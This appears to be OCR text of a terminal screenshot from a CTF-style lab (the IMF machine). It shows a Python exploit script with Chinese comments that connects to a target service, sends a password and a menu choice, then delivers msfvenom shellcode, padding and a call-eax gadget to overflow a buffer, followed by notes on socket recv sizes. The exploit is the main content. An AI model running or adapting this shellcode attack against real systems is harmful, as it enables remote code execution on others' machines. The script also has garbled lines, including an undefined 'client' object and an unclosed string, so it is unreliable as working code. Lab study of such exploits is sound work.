 root@dayu: ~/桌面/IMF × root@dayu: ~/桌面/IMF × root@dayu: ~/桌面/IMF × root@dayu: ~/桌面/IMF
root@dayu: ~/桌面/IMF 161x36
import socket
dayu = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # 面向网络的套接字
dayu.connect(('10.211.55.36', 7788)) # 连接
client.recv(512)
dayu.send("48093572\n") # 发送密码，并按enter
client.recv(512)
dayu.send("3\n") # 选择选项 3 并输入
client.recv(512)
# shellcode from msfvenom msf的shellcode木马
buf = b""
buf += b"\xdb\xda\xd9\x74\x24\xf4\xbb\x99\x95\x96\x1f\x58\x33"
buf += b"\xc9\xb1\x12\x31\x58\x17\x83\xe8\xfc\x03\xc1\x86\x74"
buf += b"\xea\xc0\x73\x8f\xf6\x71\xc7\x23\x93\x77\x4e\x22\xd3"
buf += b"\x11\x9d\x25\x87\x84\xad\x19\x65\xb6\x87\x1c\x8c\xde"
buf += b"\x1d\x0c\x59\x0d\x4a\xb0\xa6\x2b\x80\x3d\x47\xfb\xf2"
buf += b"\x6d\xd9\xa8\x49\x8e\x50\xaf\x63\x11\x30\x47\x12\x3d"
buf += b"\xc6\xff\x82\x6e\x07\x9d\x3b\xf8\xb4\x33\xef\x73\xdb"
buf += b"\x03\x04\x49\x9c"
# padding 填充字符
buf += "A" * (168 - len(buf))
# call eax gadget 调用eax imp
buf += "\x63\x85\x04\x08
dayu.send(buf)
1
2 解释：
3 client.recv(512) 中recv是recvsize的缩写，参考：https://blog.csdn.net/momod/article/de
105883550 当使用socket模块，在接收请求数据时一般用s.recv()函数。这个函数有一个bufsize参数，
接受的最大数据量。一般教程会推荐设定这个值为1024。如这个简单的服务器代码：
4 当修改bufsize，小于一定长度，比如128，运行后访问127.0.0.1：8080，网页不会报错，但不显示任何内容
5 或者参考：https://docs.python.org/3/library/socket.html
6 ------------------------------
"dayu.py" 26L, 957B